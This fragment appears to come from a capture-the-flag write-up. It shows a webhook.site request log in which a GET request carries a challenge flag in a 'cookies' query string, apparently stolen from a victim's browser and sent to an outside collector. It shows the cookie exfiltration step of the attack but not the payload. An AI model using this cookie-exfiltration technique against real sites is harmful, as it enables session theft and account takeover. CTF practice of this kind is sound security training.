 Request Details & Headers
GET https://webhook.site/b9845d0e-4624-4ee7-89c9-90bfd2b1d3eb/?cookies=flag=FLAG%7B...
Host 202.182.106.159 Whois Shodan Netify Censys VirusTotal
Date 06/09/2025 5:26:31 PM (a minute ago)
Size 0 bytes
Time 0.001 sec
ID 6bfafbc1-619a-4779-8e78-763ae2a648e7
Note Add Note
Query strings
cookies flag=FLAG{I_hacked_google.com_and_it_was_ezpz}